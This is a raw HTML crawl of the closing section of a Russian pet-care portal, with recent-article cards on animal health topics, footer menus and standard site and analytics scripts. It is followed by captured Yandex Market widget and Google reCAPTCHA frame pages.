src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="jo7YWlURXHbHVoZ5T+Hwzg=="></script>

                <script type="text/javascript" nonce="jo7YWlURXHbHVoZ5T+Hwzg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768781540632\u002F6a8ff64d797f0eceea256a8bb2480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gM1oh_2sfZSvSLUNmX3D0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781541272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>